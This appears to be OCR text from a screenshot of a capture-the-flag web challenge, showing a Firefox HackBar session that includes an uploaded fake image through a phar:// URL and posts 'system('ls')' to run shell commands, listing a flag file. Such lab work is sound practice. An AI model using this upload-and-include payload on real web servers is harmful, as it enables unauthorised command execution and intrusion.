 Upload
111.198.29.45:30139/?page=phar://uP1O4Ds/QxhcViJacOp5AZFFM1sG2hj4htW8cF7N_0.png/0
火狐官方站点 新手上路 常用网址 JD 京东商城 移
查看器 控制台 调试器 {} 样式编辑器 HackBar
please upload an IMAGE file (gif|jpg|jpeg|png)
CSS flag-Edi98vJF8hnIp.txt index.html index.php js uP1O4Ds upload.php
Select an image! BROWSE
Upload Image
Load URL
Split URL
Execute
http://111.198.29.45:30139/?page=phar://uP1O4Ds
/QxhcViJacOp5AZFFM1sG2hj4htW8cF7N_0.png/0
Post data Referrer User Agent Cookies
ver=system('ls');